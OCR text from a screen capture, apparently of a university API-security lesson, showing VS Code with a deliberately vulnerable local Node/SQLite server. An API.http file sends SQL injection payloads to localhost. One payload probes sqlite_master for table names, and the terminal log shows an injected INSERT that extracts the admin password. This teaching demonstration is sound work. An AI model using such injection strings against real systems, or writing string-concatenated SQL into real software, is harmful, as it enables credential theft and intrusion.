 4-04-API-security.pdf
aw-weeks/week04 at main ·
OBS 29.0.2 (linux) - Profile: ...
slide - File Manager
Videos - File Manager
API.http - Untitled (Workspa...
API.http - Untitled (Workspace) - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
API.http
UNTITLED (WORKSPACE)
qa-server-BUGGY-SQL-injection
API.http
POST /api/answers
qa-server-BUG...
node_modules
API.http
create_sqlite_all_d...
dao.js
index.js
package-lock.json
package.json
qa2_initial.db
qa2.db M
README.md
qa-server
OUTLINE
TIMELINE
3
14 }
15
16 ###
Send Request
17 POST http://localhost:3001/api/answers HTTP/1.1
18 Content-Type: application/json
19
20 {
21 "text": "' || (SELECT tbl_name FROM sqlite_master  WHERE type='table' and tbl_name NO
22 "respondent": "Bob",
23 "score": 0,
24 "date": "2024-05-06",
25 "questionId": 1
26 }
27
28 ###
Send Request
29 POST http://localhost:3001/api/answers HTTP/1.1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
node - qa-server-BUGGY-SQL-injection
POST /api/answers 201 9.575 ms - 1
GET /api/questions/1/answers 200 0.712 ms - 665
SQL statement to be executed: INSERT INTO answers(questionId, respondent, score, date, text)
VALUES(1, 'Bob', 0, DATE('2024-05-06'), '' || (SELECT password FROM users WHERE username='admin'
LIMIT 1))-- ')
POST /api/answers 201 8.866 ms - 1
GET /api/questions/1/answers 200 0.646 ms - 775
main* 0 0 0
Ln 33, Col 46 (5 selected) Spaces: 4 UTF-8 LF HTTP No Environment